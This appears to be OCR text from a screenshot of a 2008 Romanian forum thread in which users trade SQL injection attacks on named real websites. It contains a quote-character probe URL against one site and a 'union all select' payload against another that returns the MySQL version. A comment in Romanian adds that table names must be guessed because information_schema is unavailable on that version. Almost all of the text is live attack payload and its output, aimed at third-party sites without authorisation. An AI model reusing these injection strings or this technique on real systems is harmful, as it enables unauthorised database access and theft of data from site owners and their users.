
http://www.city-mall.ro/locatii.php?
basecategory=1&filter2=1%27
Quote
vfather
Posted
December 29, 2008
http://www.compass.ro/ro/sectiune.php?
s=5%20union%20all%20select%201,convert(version()%20usi
ng%20latin1),3,4,5,6,7,8--
4.1.10-standard
information_schema.tables > 5v, deci nu te poti folosi de asta
pentru a afla tabelele(trebuie sa le ghicesti).
Quote
pacealik